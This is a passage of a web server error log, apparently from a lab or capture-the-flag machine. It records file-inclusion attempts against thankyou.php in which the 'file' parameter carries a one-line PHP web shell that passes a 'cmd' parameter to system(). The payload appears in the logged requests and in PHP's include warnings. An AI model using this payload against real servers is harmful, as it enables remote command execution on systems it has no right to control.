 '<?php system($_GET['cmd'];?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www
/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.133.140, server: _,
request: "GET /thankyou.php?file=%3C?php%20system($_GET[%27cmd%27];?%3E HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.133.144" 2022/10/02 01:59:00 [error] 543#0: *20 FastCGI
sent in stderr: "PHP message: PHP Warning: include(<?php system($_GET['cmd']); ?>): failed to open stream:
No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed
opening '<?php system($_GET['cmd']); ?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.133.140,
server: _, request: "GET /thankyou.php?file=%3C?php%20system($_GET[%27cmd%27]);%20?%3E HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.133.144"